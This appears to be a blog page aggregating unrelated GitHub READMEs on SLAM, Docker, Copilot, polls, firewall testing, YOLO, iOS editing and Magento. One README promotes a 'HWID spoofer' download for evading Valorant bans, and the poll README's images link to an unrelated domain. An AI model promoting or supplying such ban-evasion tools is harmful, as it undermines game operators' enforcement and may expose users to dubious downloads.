Blog

  • kitti-lego-loam

    LeGO-LOAM for kitti dataset

    This repository contains the modified code of LeGO-LOAM to run and evaluate with the kitti-data set. When you run the code, you’ll get the trajectory results of LeGO-LOAM in KITTI ground-truth format and you can directly evaluate the result with KITTI ground-truth by EVO-eval kit. Wish you find it helpful, especially for those who are not familiar with ROS and LOAM.

    Dependency

    • ROS (tested with indigo and kinetic)
    • gtsam (Georgia Tech Smoothing and Mapping library, 4.0.0-alpha2)
     wget -O ~/Downloads/gtsam.zip https://github.com/borglab/gtsam/archive/4.0.0-alpha2.zip
     cd ~/Downloads/ && unzip gtsam.zip -d ~/Downloads/
     cd ~/Downloads/gtsam-4.0.0-alpha2/
     mkdir build && cd build
     cmake ..
     sudo make install
    

    Compile

    1. You can use the following commands to download and compile the package.
    cd ~/catkin_ws/src
    git clone https://github.com/Mitchell-Lee-93/kitti-lego-loam.git
    cd ..
    rosdep install --from-paths src --ignore-src -r -y
    catkin_make
    

    Making new bagfile from kitti dataset

    Download odometry dataset(color or gray, velodyne, calibration, ground truth) from : http://www.cvlibs.net/datasets/kitti/eval_odometry.php and Merge them all in one dataset directory

    1. Edit the launch file
    gedit ~/catkin_ws/src/kittibag/launch/kittibag.launch
    

    Change ‘dataset_folder’ and ‘output_bag_file’ to your own directories

    1. Run the launch file:
    roslaunch kittibag kittibag.launch
    

    Run the package

    1. Before run, you should change the directory of the result files
    gedit ~/catkin_ws/src/LeGO-LOAM/LeGO-LOAM/launch/run.launch
    

    change ‘RESULT_PATH’ to your result dir

    1. Run the launch file:
    roslaunch lego_loam run.launch
    

    Notes: The parameter “/use_sim_time” is set to “true” for simulation, “false” to real robot usage.

    1. Play existing bag files:
    rosbag play *.bag --clock 
    

    Evaluation with evo kit




    Check and follow this repository

    https://github.com/MichaelGrupp/evo

    Evaluation results

    For A-LOAM with kitti

    check https://github.com/Mitchell-Lee-93/kitti-A-LOAM

    Original code from

    https://github.com/RobustFieldAutonomyLab/LeGO-LOAM

    Modified code

    1. utility.h

    for Velodyne 64 channel

    extern const string pointCloudTopic = "/kitti/velo/pointcloud"; <- you should check your own bag file topic
    
    //param for vel-64
    extern const int N_SCAN = 64;
    extern const int Horizon_SCAN = 1800;
    extern const float ang_res_x = 0.2;
    extern const float ang_res_y = 0.427;
    extern const float ang_bottom = 24.9;
    extern const int groundScanInd = 50;
    
    1. featureAssociation.cpp

    Since kitti data already have removed the distortion

    float s 10 * (pi->intensity - int(pi->intensity)); -> float s = 1;
    
    // to delete all the code that corrects point cloud distortion
    TransformToEnd(&cornerPointsLessSharp->points[i], &cornerPointsLessSharp->points[i]); -> removed
    TransformToEnd(&surfPointsLessFlat->points[i], &surfPointsLessFlat->points[i]); -> removed
    
    *Notes: The parameter "loopClosureEnableFlag" is set to "true" for SLAM. 
    
    1. transformfusion.cpp

    To correct two diffrent TF of lego-loam results and kitti gt. And also to save the results in kitti gt format

    From line 222 to 286, saving results code added
    

    Reference : RobustFieldAutonomyLab/LeGO-LOAM#12

    Visit original content creator repository https://github.com/Mitchell-Lee-93/kitti-lego-loam
  • chaos-dispensary

    chaos-dispensary Actions Status

    A web service that dispenses random numbers built from

    Base Docker Image

    Debian bullseye-slim (x64)

    Get the image from Docker Hub or build it yourself

    docker pull fullaxx/chaos-dispensary
    docker build -t="fullaxx/chaos-dispensary" github.com/Fullaxx/chaos-dispensary
    

    Configuration Options

    Adjust chaos2redis to pin long_spin() and time_spin() to the same thread
    Default: long_spin() and time_spin() will each spin their own thread

    -e SAVEACORE=1
    

    Adjust chaos2redis to acquire 6 blocks of chaos per thread before transmutation
    Default: 4 blocks of chaos per thread

    -e CHAOS=6
    

    Adjust chaos2redis to use 2 hashing cores for chaos transmutation
    Default: 1 hashing core

    -e CORES=2
    

    Adjust chaos2redis to keep 25 lists of 999999 random numbers in redis
    Default: 10 lists of 100000 random numbers each

    -e LISTS=25 -e LSIZE=999999
    

    Launch chaos-dispensary docker container

    Run chaos-dispensary binding to 172.17.0.1:80 using default configuration

    docker run -d -p 172.17.0.1:80:8080 fullaxx/chaos-dispensary
    

    Run chaos-dispensary binding to 172.17.0.1:80 using a conservative configuration

    docker run -d -e SAVEACORE=1 -e CHAOS=2 -p 172.17.0.1:80:8080 fullaxx/chaos-dispensary
    

    Run chaos-dispensary binding to 172.17.0.1:80 using a multi-core configuration

    docker run -d -e CORES=4 -p 172.17.0.1:80:8080 fullaxx/chaos-dispensary
    

    Using curl to retrieve random numbers

    By default the output will be a space delimited string of numbers.
    If the header Accept: application/json is sent, the output will be json.
    Get 1 number from the dispensary:

    curl http://172.17.0.1:8080/chaos/1
    curl -H "Accept: application/json" http://172.17.0.1:8080/chaos/1
    

    Get 10 numbers from the dispensary:

    curl http://172.17.0.1:8080/chaos/10
    curl -H "Accept: application/json" http://172.17.0.1:8080/chaos/10
    

    Get 99999 numbers from the dispensary:

    curl http://172.17.0.1:8080/chaos/99999
    curl -H "Accept: application/json" http://172.17.0.1:8080/chaos/99999
    

    Using curl to check status

    The status node consists of two values.
    Chaos/s is the amount of chaos pouches that we’re processing per second.
    Numbers/s is the amount of random numbers we’re generating per second.

    curl http://172.17.0.1:8080/status/
    curl -H "Accept: application/json" http://172.17.0.1:8080/status/
    
    Visit original content creator repository https://github.com/Fullaxx/chaos-dispensary
  • javascript-calculator-demo

    JavaScript Calculator Demo

    This repository includes a Copilot training demo intended to show off a practical example using the tool.

    🎯 Goal

    Create a simple calculator using JavaScript.

    ✍️ Programming Languages

    • JavaScript

    💻 IDE

    • Visual Studio
    • Visual Studio Code
    • JetBrains IDEs

    🗒️ Guide

    Welcome! In this Copilot exercise we will create a Calculator very quickly and iterate over this application with a few additional prompts.

    Open your IDE of choice and navigate to the Copilot Chat extension. Make sure that your GitHub Copilot is enabled and turned on. Let's Setup!

    Step 2: Ask GitHub Copilot Chat for assistance

    In the GitHub Copilot Chat text box, provide the following prompt to solicit help from GitHub Copilot Can you give me code for a standard calculator written in Javascript?. As you can see below, Copilot Chat will provide the code needed to get started.

    Copilot Creation!

    You have 2 options of getting the code into your project.

    Option 1

    By clicking on the code that was generated and hovering over the top right corner, you can press the copy button to add it to your clipboard for easy pasting. Simply create the type of file you need to work with in your project and paste the generated code there.

    Copy

    For this example, if we chose Option 1 we would need to create 3 files, calculator.html, calculator.js, and calculator.css. We would then paste the 3 respective generated pieces of code from GitHub Copilot Chat into each of the files.

    Option 2

    If you select Option 2, click into the code that was generated and hover over the top right corner once more. This time press the middle button labaled Insert at cursor. This pastes the generated code into whatever file was open in your project at your cursor’s location.

    Insert

    Step 3: Let’s run it and see what happens

    Open your local directory and locate the project that you are working from.

    Local

    Double click on the calculator.html file and allow it to open in your current browser.

    Setup

    Enter in a few numbers and perform an operation. For this example we will do 2 multiplied by 4 and are expecting 8.

    Working

    Step 4: Further Iterations

    Now that you have a working version of the application, feel free to iterate on it with any prompt that you would like. We have added a few below to provide some inspiration as to what is possible with Copilot.

    “Copilot, can we make it prettier?”

    Or:

    “Copilot, can we add additional operations?”

    And my personal favorite:

    “Copilot, can you show me how to add unit tests to this application?”

    Troubleshooting

    There may be times where the calculator app does not work for a handful of reasons. Please review the below recommendations and hopefully it can unblock you:

    • Often for this example, if copilot created 3 seperate files for the html, css, and javascript, theres a chance it places the source to the javascript file in the wrong location.

    • If the application refreshes and does not calculate when pressing the calculate button, your best bet is to restart the prompt and ask it in entirely new verbiage for the same thing. Try to change as many words as possible in the prompt in an attempt to populate new code.

    🤝 Contributing

    Contributions are warmly welcomed! ✨

    To contribute to a public exercise, please refer to our contribution guidelines here.

    To create a net new exercise, please use this repository template.

    Visit original content creator repository https://github.com/ps-copilot-sandbox/javascript-calculator-demo
  • poll

    poll.fizzy.wtf

    Cloudflare worker for embedding polls anywhere.

    🍕 Pineapple on pizza? 🍍

    Yes 👍
    No 👎
    Total

    Features

    • Unlimited polls and unlimited options per poll
    • No setup required, polls and all their options are created on-the-fly
    • No sign up, just paste urls in your html/markdown
    • GDPR compliant, no tracking, the worker doesn’t store any personal information

    Getting started

    The worker provides a voting endpoint that you can use as a clickable link. When someone clicks the voting link, the worker increments a counter associated with the selected option and redirects them to the previous page. If the user clicks any of the options again, nothing will happen because the worker will remember that they already voted on this poll.

    • Voting endpoint

      https://poll.fizzy.wtf/vote?<poll>=<option>
      

    In addition to the voting endpoint, the worker can render svg widgets for showing the results of the poll. The widget endpoints are meant to be used directly as images.

    • Widget endpoints

      https://poll.fizzy.wtf/show?<poll>=<option>
      https://poll.fizzy.wtf/count?<poll>
      https://poll.fizzy.wtf/count?<poll>=<option>
      

    That’s it! You can now create dynamic polls anywhere. Just add a voting link for each option and use some of the available widgets to show the results.

    Creating a poll step by step

    The first thing to do is to come up with a unique scoped identifier for your poll. It needs to contain a . (dot character) to separate the scope from the name of the poll.

    vberlier.pineapple_pizza
    

    Then add voting links for each option. You can display the options however you want as long as the user can click on the voting links.

    Pineapple on pizza?
    
    - [Yes](https://poll.fizzy.wtf/vote?vberlier.pineapple_pizza=yes)
    
    - [No](https://poll.fizzy.wtf/vote?vberlier.pineapple_pizza=no)

    Now to display the results we’re going to use the show endpoint to render a horizontal bar filled according to the number of votes for each option.

    Pineapple on pizza?
    
    - [Yes](https://poll.fizzy.wtf/vote?vberlier.pineapple_pizza=yes)
    
      ![](http://winewiz.top/wp-content/uploads/2025/08/show)
    
    - [No](https://poll.fizzy.wtf/vote?vberlier.pineapple_pizza=no)
    
      ![](http://winewiz.top/wp-content/uploads/2025/08/1756550005_449_show)

    We’re done! Feel free to be creative when it comes to layout and formatting. For example if you wanted to keep the results hidden by default you could wrap the horizontal bar in a <details> element.

    Clean redirections

    By default, after clicking the voting link, the worker will bring the user back to the previous page by using a script that calls history.back(). However this can cause a slight flicker when voting so you can specify an explicit redirect parameter to make the endpoint return a 302 to the url of your choice.

    https://poll.fizzy.wtf/vote?vberlier.pineapple_pizza=yes&redirect=https://github.com/vberlier/poll
    

    Available widgets

    • Horizontal bar

      https://poll.fizzy.wtf/show?<poll>=<option>
      
    • Vote count

      https://poll.fizzy.wtf/count?<poll>=<option>
      
    • Total vote count

      https://poll.fizzy.wtf/count?<poll>
      

    Contributing

    Contributions are welcome. Make sure to first open an issue discussing the problem or the new feature before creating a pull request.


    License – MIT

    Visit original content creator repository https://github.com/vberlier/poll
  • firewall-tester

    Automated Firewall Rule Tester

    Overview

    The Automated Firewall Rule Tester is an open-source tool designed to validate and test firewall configurations. It automates the process of simulating traffic, validating firewall rules, and generating comprehensive reports to ensure your firewall meets security and compliance standards.

    Key Features

    • Firewall Rule Management: Apply, reset, and manage rules dynamically using iptables.
    • Traffic Simulation: Simulate TCP, UDP, and ICMP traffic with hping3.
    • Rule Validation: Compare expected and observed firewall behavior to detect misconfigurations.
    • Logging and Reporting: Centralized logs and HTML reports for easy debugging and analysis.
    • Unit Testing: Comprehensive test suite for validating the tool’s reliability.

    Getting Started

    Follow these instructions to set up and use the Automated Firewall Rule Tester.

    Prerequisites

    1. Fedora 40 or similar Linux OS.
    2. Required tools:
      • iptables
      • firewalld (optional)
      • hping3
      • tcpdump
    3. Python 3.8+ with pip.

    Installation

    1. Clone the repository:

      git clone https://github.com/dkrizhanovskyi/firewall-tester.git
      cd firewall-tester
    2. Set up a Python virtual environment:

      python3 -m venv venv
      source venv/bin/activate
    3. Install dependencies:

      pip install -r requirements.txt
    4. Install required system tools:

      sudo dnf install -y iptables firewalld hping3 tcpdump

    Usage

    1. Apply Firewall Rules

    Apply the rules defined in rules/sample_rules.json:

    python3 src/main.py --apply-rules

    2. Reset Firewall Rules

    Reset (flush) all active firewall rules:

    python3 src/main.py --reset-firewall

    3. Validate Firewall Rules

    Validate firewall rules and generate a detailed report:

    python3 src/main.py --validate-rules

    4. View Logs and Reports

    • View validation logs:
      cat logs/validation.log
    • Open the generated HTML report:
      firefox reports/validation_report.html

    Project Structure

    firewall-tester/
    ├── LICENSE                     # GNU GPLv3 License
    ├── README.md                   # Project documentation
    ├── requirements.txt            # Python dependencies
    ├── rules/                      # Folder for rule definitions
    │   └── sample_rules.json       # Example JSON file with rules
    ├── src/                        # Source code
    │   ├── __init__.py             # Marks src as a Python package
    │   ├── main.py                 # Entry point for the project
    │   ├── firewall_manager.py     # Firewall management logic
    │   ├── traffic_simulator.py    # Traffic simulation logic
    │   ├── rule_validator.py       # Rule validation logic
    │   ├── logger.py               # Centralized logging utility
    │   └── report_generator.py     # HTML report generation logic
    ├── tests/                      # Unit test suite
    │   ├── __init__.py             # Marks tests as a Python package
    │   ├── test_firewall_manager.py # Unit tests for firewall_manager
    │   ├── test_rule_validator.py  # Unit tests for rule_validator
    │   └── test_traffic_simulator.py # Unit tests for traffic_simulator
    ├── logs/                       # Logs generated at runtime
    ├── reports/                    # Reports generated at runtime
    

    Contributions

    We welcome contributions from the community! Here’s how you can help:

    1. Fork the repository and create a new branch.
    2. Make your changes and add tests for any new functionality.
    3. Submit a pull request with a detailed description of your changes.

    License

    This project is licensed under the GNU General Public License v3 (GPLv3).
    You are free to use, modify, and distribute this software under the terms of the GPLv3.

    See the LICENSE file for details or visit GNU GPL website.


    Acknowledgments

    • iptables: The powerful Linux firewall tool.
    • hping3: For traffic simulation.
    • GNU GPLv3: For fostering open-source collaboration.

    Future Enhancements

    Planned features for future releases:

    1. Support for firewalld alongside iptables.
    2. Extend reporting to include CSV and JSON formats.
    3. Add support for multi-host testing.

    Visit original content creator repository
    https://github.com/arec1b0/firewall-tester

  • safetyGear-detection-using-custom-YOLO

    Industrial Safety Gear Detection using YOLOv8 on a Custom Dataset

    Overview

    This project focuses on detecting industrial safety gear using a custom object detection model. The model was fine-tuned on a self-annotated dataset with specific safety gear classes. The annotations were created using LabelImg, and the model was trained using YOLOv8. The final model is capable of performing real-time detection via a webcam and processing video input using OpenCV.

    Project Structure

    • data/: Contains the custom dataset and annotations.
    • models/: Directory to save the trained YOLOv8 model.
    • output/: Contains the annotated sample output files
    • training/detect/: Contains the model trained data and affiliated results.

    Features

    • Custom Object Detection: Developed a model for detecting industrial safety gear using a self-annotated dataset.
    • Real-time Detection: Integrated webcam-based real-time object detection.
    • Video Processing: Used OpenCV for object detection in video files.
    • Transfer Learning: Leveraged YOLOv8 for fine-tuning on the custom dataset.

    Installation

    1. Clone the repository:

      git clone https://github.com/yourusername/industrial-safety-gear-detection.git
      
    2. Install the required dependencies :

      pip install -r requirements.txt
      
    3. Open and run app.py file :

      python main.py
      

    Dataset

    The custom dataset was annotated using LabelImg. It includes images of various industrial environments with annotated safety gear such as helmets, gloves, goggles and jacket.

    Demo


    video_output.mp4


    Contributing

    If you’d like to contribute, please fork the repository and use a feature branch. Pull requests are welcome.

    License

    This project is licensed under the MIT License.

    Visit original content creator repository
    https://github.com/prashver/safetyGear-detection-using-custom-YOLO

  • LFMediaEditingController

    LFMediaEditingController

    English

    • 图片编辑 (详细使用见LFPhotoEditingController.h 的初始化方法) 绘画、贴图、文本、模糊、滤镜(iOS9)、修剪

    • 视频编辑 (详细使用见LFVideoEditingController.h 的初始化方法) 绘画、贴图、文本、音频、剪辑、滤镜(iOS9)、速率(慢动作)

    • 视频编辑 需要访问音乐库 需要在info.plist 添加 NSAppleMusicUsageDescription

    • 支持国际化配置(复制LFMediaEditingController.bundle\LFMediaEditingController.strings到项目中,修改对应的值即可;详情见DEMO;注意:不跟随系统语言切换显示)

    • (因数据可以多次重复编辑,暂时未能处理横竖屏切换。)

    • 关于绘画功能是否能新增橡皮擦

    Installation 安装

    • CocoaPods:pod 'LFMediaEditingController'
    • 手动导入:将LFMediaEditingController\class文件夹拽入项目中,导入头文件:#import "LFPhotoEditingController.h" #import "LFVideoEditingController.h"

    调用代码

    • 图片编辑
    • LFPhotoEditingController *lfPhotoEditVC = [[LFPhotoEditingController alloc] init];
    • lfPhotoEditVC.delegate = self;
    • if (self.photoEdit) {
    • lfPhotoEditVC.photoEdit = self.photoEdit;
    • } else {
    • lfPhotoEditVC.editImage = self.imageView.image;
    • }
    • [self.navigationController setNavigationBarHidden:YES]; //隐藏导航栏(方式因项目自身适配)
    • [self.navigationController pushViewController:lfPhotoEditVC animated:NO];

    图片展示

    image

    • 视频编辑
    • LFVideoEditingController *lfVideoEditVC = [[LFVideoEditingController alloc] init];
    • lfVideoEditVC.delegate = self;
    • if (self.videoEdit) {
    • lfVideoEditVC.videoEdit = self.videoEdit;
    • } else {
    • [lfVideoEditVC setVideoURL:self.url placeholderImage:nil];
    • }
    • [self.navigationController setNavigationBarHidden:YES]; //隐藏导航栏(方式因项目自身适配)
    • [self.navigationController pushViewController:lfPhotoEditVC animated:NO];

    视频展示

    image

    Visit original content creator repository https://github.com/lincf0912/LFMediaEditingController
  • Bypass-Hwid-Spoofer

    🚀 Ultimate HWID Spoofer for Valorant: Bypass Bans with Ease! 🎮


    Overview

    Welcome to the official repository of “Bypass-Hwid-Spoofer” – your go-to solution for bypassing HWID bans in Valorant effortlessly. This advanced software ensures that you can enjoy playing Valorant without any restrictions imposed by HWID bans.


    Features

    🛡️ HWID Spoofing: Effortlessly spoof your HWID to bypass any Valorant bans.

    🎯 Valorant Compatibility: Specifically designed and tested for Valorant players.

    🆓 Free to Download: Get the HWID spoofer for Valorant completely free!

    🚀 Easy to Use: User-friendly interface makes the bypass process simple and quick.


    Repository Details

    • Repository Name: Bypass-Hwid-Spoofer
    • Short Description: not provided
    • Topics:
      • bypass-hwid-spoofer
      • bypass-hwid-spoofer-valorant
      • download-bypass-hwid-spoofer
      • download-hwid-ban-spoofer
      • download-hwid-bypass-valorant
      • download-hwid-spoofer-for-valorant
      • fix-hwid-ban-spoofer
      • free-download-hwid-spoofer-valorant
      • hwid-ban-spoofer
      • hwid-ban-spoofer-valorant
      • hwid-spoofer-valorant-2025
      • hwid-spoofer-valorant-download
      • valorant-bypass-hwid-spoofer
      • valorant-hwid-spoofer-2025

    Download

    🔗 Download HWID Spoofer for Valorant 📂


    How to Use

    1. Download the HWID spoofer from the provided link.
    2. Extract the files to a convenient location on your system.
    3. Run the software and follow the on-screen instructions to spoof your HWID.
    4. Enjoy playing Valorant without any bans hindering your experience!

    Disclaimer

    Please note that the use of HWID spoofing software may go against the terms of service of certain games, including Valorant. Make sure to use this software responsibly and at your own risk.


    Need Help?

    If the download link is not working or if you need further assistance, please check the “Releases” section of this repository for alternative download options.


    Stay Connected

    Follow our repository for updates, new features, and enhancements related to HWID spoofing for Valorant. Happy gaming! 🎮

    Valorant Logo


    Visit original content creator repository https://github.com/AinulGaming/Bypass-Hwid-Spoofer
  • magento-python

    magento-python

    magento-python is an API wrapper for Magento written in Python

    Installing

    pip install magento-python
    

    Usage

    from magento.client import Client
    
    client = Client('SERVER_URL', 'ACCESS_TOKEN') # Host must have trailing slash
    

    Search product

    All

    response = client.search_product({'searchCriteria': ''})
    

    Order by created_at, just one item

    response = client.search_product({'searchCriteria[sortOrders][0][field]': 'created_at', 'searchCriteria[pageSize]': '1'})
    

    Filter by created_date greater than 2018-02-26 15:31:09, up to 100 items

    response = client.search_product({'searchCriteria[filter_groups][0][filters][0][field]': 'created_at', 'searchCriteria[filter_groups][0][filters][0][value]': '2018-02-26 15:31:09', 'searchCriteria[filter_groups][0][filters][0][condition_type]': 'gt', 'searchCriteria[pageSize]': '100'})
    

    Create Product

    data = {
        "product": {
            "name": 'Perfume Antonio Banderas',
            "sku": 'PAB',
            'type_id': 'simple',
            'attribute_set_id': '4',
            'price': '100000'
        }
    }
    response = client.create_product(data)
    

    Get Product

    By SKU

    response = client.get_product('SKU')
    

    Delete Product

    By SKU

    response = client.delete_product('SKU')
    

    Search customer

    All

    response = client.search_customer({'searchCriteria': ''})
    

    Create customer

    data = {
        "customer": {
            "email": "janedoe@jd.com",
            "firstname": "Jane",
            "lastname": "Doe",
            "addresses": [{
                "defaultShipping": True,
                "defaultBilling": True,
                "firstname": "Jane",
                "lastname": "Doe",
                "region": {
                    "regionCode": "NY",
                    "region": "New York",
                    "regionId": 43
                },
                "postcode": "10755",
                "street": ["123 Oak Ave"],
                "city": "Purchase",
                "telephone": "512-555-1111",
                "countryId": "US"
            }]
        },
        "password": "Password1"
    }
    response = client.create_customer(data)
    

    Get customer

    By ID

    response = client.get_customer('CUSTOMER_ID')
    

    Delete Product

    By ID

    response = client.delete_customer('CUSTOMER_ID')
    

    Search order

    All

    response = client.search_order({'searchCriteria': ''})
    

    Get order

    By ID

    response = client.get_order('ORDER_ID')
    

    Get product types

    All

    response = client.get_product_types({'searchCriteria': ''})
    

    Get product attribute sets

    All

    response = client.get_product_attribute_sets({'searchCriteria': ''})
    

    Get customer groups

    All

    response = client.get_customer_groups({'searchCriteria': ''})
    

    Contributing

    We are always grateful for any kind of contribution including but not limited to bug reports, code enhancements, bug fixes, and even functionality suggestions.

    You can report any bug you find or suggest new functionality with a new issue.

    If you want to add yourself some functionality to the wrapper:

    1. Fork it ( https://github.com/GearPlug/magento-python )
    2. Create your feature branch (git checkout -b my-new-feature)
    3. Commit your changes (git commit -am ‘Adds my new feature’)
    4. Push to the branch (git push origin my-new-feature)
    5. Create a new Pull Request

    Visit original content creator repository
    https://github.com/GearPlug/magento-python